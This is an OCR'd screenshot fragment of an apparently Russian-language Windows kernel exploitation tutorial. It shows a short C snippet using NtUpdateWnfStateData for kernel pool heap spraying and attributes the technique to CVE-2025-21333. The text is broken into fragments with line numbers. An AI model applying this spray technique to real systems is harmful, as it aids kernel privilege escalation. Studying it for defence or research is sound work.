
Важно
: Offsets меняются между билдами Windows!
Используй
Vergilius Project
для актуальных данных.
5. WNF State Data для современных эксплойтов
Windows Notification Facility (WNF) – новая техника
для heap spray:​
C
1
// CVE-2025-21333 использовал WNF для контроля heap
2
typedef
struct
_WNF_STATE_DATA
{
3
ULONG 
Size
;
4
PVOID 
Data
;
5
}
WNF_STATE_DATA
;
6
7
// Создаём WNF state с контролируемым размером
8
NTSTATUS 
status
=
NtUpdateWnfStateData
(
9
&
StateName
,
10
spray_buffer
,
11
spray_size
,
12
NULL
,
NULL
,
0
,
0
13
)
;
Это дает контроль над размером и данными в kernel
pool.
Debugging с WinDbg